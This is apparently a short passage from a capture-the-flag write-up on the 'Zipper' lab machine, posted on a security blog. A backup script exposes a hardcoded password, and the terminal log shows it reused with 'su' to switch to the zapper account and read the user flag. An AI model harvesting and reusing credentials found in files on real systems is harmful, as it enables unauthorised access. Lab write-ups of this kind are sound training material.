 #!/bin/bash
#
# Quick script to backup all utilities in this folder to /backups
#
/usr/bin/7z a /backups/zapper_backup-$(/bin/date +%F).7z -pZippityDoDah /home/zapper/utils/* &>/dev/null
echo $?zabbix@zipper:/home/zapper/utils$ su zapper
su zapper
Password: ZippityDoDah
Welcome to:
ZIPPER
[0] Packages Need To Be Updated
[>] Backups:
4.0K    /backups/zapper_backup-2020-06-21.7z
zapper@zipper:~/utils$ cd..
cd..
cd..: command not found
zapper@zipper:~/utils$ cd /home
cd /home
zapper@zipper:/home$ ls
ls
zapper
zapper@zipper:/home$ cd zapper
cd zapper
zapper@zipper:~$ cat user.txt
cat user.txt
aa29e93f48c6
zapper@zipper:~$
dayuYpuffy
dayuCarrier
dayuFrolic
大余安全
https://blog.csdn.net/qq_34801745